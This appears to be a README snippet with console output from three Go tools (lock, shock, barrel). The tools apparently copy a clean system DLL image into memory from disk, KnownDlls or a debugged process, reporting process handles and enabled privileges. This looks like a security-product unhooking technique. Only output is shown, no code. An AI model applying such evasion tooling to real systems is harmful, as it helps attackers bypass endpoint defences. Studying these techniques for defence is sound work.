 c:\temp>go run lock.go -o disk
[+] Copying 1153536 bytes from 0x1e0f03b1000 to 0x7ffd6bc11000
[+] File lock.json generated.
c:\temp>go run shock.go -o knowndlls
[+] Copying 1153536 bytes from 0x19b64db1000 to 0x7ffd6bc11000
[+] Process PID:        108
[+] Privilege Enabled:  true
[+] Process Handle:     1472
[+] PebBaseAddress:     0xc0cda18000
[+] File shock.json generated.
c:\temp>go run barrel.go -o debugproc
[+] Copying 1153536 bytes from 0xc000100000 to 0x7ffd6bc11000
[+] Process PID:        108
[+] Privilege Enabled:  true
[+] Process Handle:     1516
[+] Files will be generated at lqusx
[+] File barrel.json generated.